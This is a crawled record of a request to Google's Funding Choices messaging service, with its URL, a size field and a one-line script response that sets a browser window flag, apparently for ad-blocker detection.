request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWFikO3QleHfB1wlJ9RLiB2zmVNPhbHh3xMbZNZJG_QdMqCP6K5_eV85DwBMmFcrLmw_nAngFf7YHuVD1J2dVLtOyR49FkrTVxNmZ1IsrZrryXnd9LA8OW3rBNevcHXaOYma7lGTaxB8UVQAwfFPqIVEiwYMnHap9uYIMY9cHLxy3AVEtbBbq8AHIZD/_/advobj./aderlee_ads.-advert2./ads_config./getadvertiserimage.
body_size: -1286
content:
window['5838c30b-c135-43aa-a8e9-bf151ad90cc8'] = true;